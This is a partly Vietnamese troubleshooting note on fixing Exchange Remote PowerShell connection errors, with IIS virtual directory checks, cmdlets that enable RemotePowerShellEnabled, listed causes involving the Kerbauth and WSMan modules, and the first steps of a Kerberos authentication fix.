


  • Verify the application pool for PowerShell Virtual Directory

Also, under Powershell Virtual Directory → Basic Settings → Make sure you have the Correct application pool (MSExchangePowerShellAppPool or MSExchangePowerShellFrontEndAppPool) and Physical path (C:\Program Files\Microsoft\Exchange Server\V<Exchange Version>\ClientAccess\PowerShell) selected to access the PowerShell virtual directory on the host under IIS root as shown:


  • Verify the Security in for PowerShell Virtual Directory
  • Also make sure the Exchange user has read permissions on the Physical path specified. To do this go to PowerShell Virtual Directory → Edit Permissions → Security tab → Assign read permissions to user performing the scan as shown:

Add-PSSnapin Microsoft.Exchange.Management.PowerShell.snapin;

Set-User “Administrator” -RemotePowerShellEnabled $true

Get-User -Identity “Administrator” | Format-List RemotePowerShellEnabled

KHỞI ĐỘNG SERVER LẠI NHÉ

TEST

TEST NEW USER FOR EMS

  • Add new user account in Active Directory
  • Add Roles/Group membership for new created user account
  • Enable Remote PowerShell for new created user account

NGUYÊN NHÂN

Có thể 1 trong các nguyên nhân sau

This problem occurs because one or more of the following conditions are true:

  • There is a configuration issue on the Exchange server with the Authentication Providers set on the PowerShell website.
  • The Kerbauth module is configured incorrectly in Internet Information Services (IIS) in one of the following ways:
    • The Kerbauth module is displayed as a Managed module instead of as a Native module.
    • The Kerbauth module has been loaded on the Default website level (instead of, or in addition to, the PowerShell virtual directory).
  • The user does not have Remote PowerShell Enabled status.
  • The WSMan module entry is missing from the Global modules section of the ApplicationHost.config file that is in the following location:

    C:\Windows\System32\Inetsrv\config\ApplicationHost.config

This causes the WSMan module to be displayed as a Managed module in the PowerShell virtual directory.

RESOLUTION OTHER

The Kerberos authentication needs to be configured on the PowerShell website on the Exchange Mailbox Server:

  1. Establish a remote connection to the Exchange server in question.
  2. Click Run and enter inetmgr.
  3. Expand the server in the left-hand pane.
  4. Expand the Sites and Default Web Site trees, and then click PowerShell.
  5. Double-click Authentication under the IIS section.
